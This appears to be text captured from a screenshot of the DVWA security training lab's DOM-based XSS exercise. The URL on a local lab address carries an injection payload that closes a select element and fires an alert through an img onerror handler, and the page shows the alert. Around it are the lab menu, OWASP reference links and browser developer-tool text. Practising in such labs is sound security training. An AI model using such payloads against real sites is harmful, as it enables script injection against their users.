 Vulnerability: DOM Based
Not secure
192.168.113.1/dvwa/vulnerabilities/xss_d/?default=></option></select><img%20src=1%20onerror=alert(/xss/)>
192.168.113.1 says
/xss/
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Please choose a language:
>
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1 1
Styles Computed Layout Event Listeners
Filter :hov .cls
No matching selector or style